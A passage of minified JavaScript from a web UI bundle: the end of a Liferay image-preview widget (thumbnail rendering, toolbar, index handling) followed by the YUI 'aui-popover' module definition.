(instance.get(STR_CURRENT_INDEX)+1))}},_renderImages:function(maxIndex){var instance=this;var i=0;var previewFileCountDown=instance._previewFileCountDown;var displayedIndex;var currentIndex=instance.get(STR_CURRENT_INDEX);maxIndex=maxIndex||instance.get(STR_MAX_INDEX);var baseImageURL=instance._baseImageURL;while(instance._previewFileCountDown<maxIndex&&i++<10){displayedIndex=previewFileCountDown+1;MAP_IMAGE_DATA.displayedIndex=displayedIndex;MAP_IMAGE_DATA.selectedCssClass=previewFileCountDown==
currentIndex?CSS_IMAGE_SELECTED:"";MAP_IMAGE_DATA.index=previewFileCountDown;MAP_IMAGE_DATA.url=baseImageURL+displayedIndex;BUFFER[BUFFER.length]=Lang.sub(TPL_IMAGES,MAP_IMAGE_DATA);previewFileCountDown=++instance._previewFileCountDown}if(BUFFER.length){var nodeList=A.NodeList.create(BUFFER.join(""));if(!instance._nodeList)instance._nodeList=nodeList;else instance._nodeList=instance._nodeList.concat(nodeList);instance._imageListContent.append(nodeList);BUFFER.length=0}instance._hideLoadingIndicator()},
_renderToolbar:function(){var instance=this;instance._toolbar=(new A.Toolbar({boundingBox:instance.get("toolbar"),children:[[{icon:"icon-circle-arrow-left",on:{click:A.bind("_updateIndex",instance,-1)}},{icon:"icon-zoom-in",on:{click:A.bind("_maximizePreview",instance)}},{icon:"icon-circle-arrow-right",on:{click:A.bind("_updateIndex",instance,1)}}]]})).render()},_setCurrentIndex:function(value){var instance=this;value=parseInt(value,10);if(isNaN(value))value=A.Attribute.INVALID_VALUE;else value=Math.min(Math.max(value,
0),instance.get(STR_MAX_INDEX)-1);return value},_uiSetCurrentIndex:function(value,src,prevVal){var instance=this;var displayedIndex=value+1;instance._currentPreviewImage.attr(STR_SRC,instance._baseImageURL+displayedIndex);instance._previewFileIndexNode.setContent(displayedIndex);var nodeList=instance._nodeList;var prevItem=nodeList.item(prevVal||0);if(prevItem)prevItem.removeClass(CSS_IMAGE_SELECTED);if(src!=STR_SCROLLER){var newItem=nodeList.item(value);if(newItem){instance._imageListContent.set("scrollTop",
newItem.get("offsetTop"));newItem.addClass(CSS_IMAGE_SELECTED)}}},_updateIndex:function(increment){var instance=this;var currentIndex=instance.get(STR_CURRENT_INDEX);currentIndex+=increment;instance.set(STR_CURRENT_INDEX,currentIndex)},_previewFileCountDown:0}});Liferay.Preview=Preview},"",{requires:["aui-base","aui-modal","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
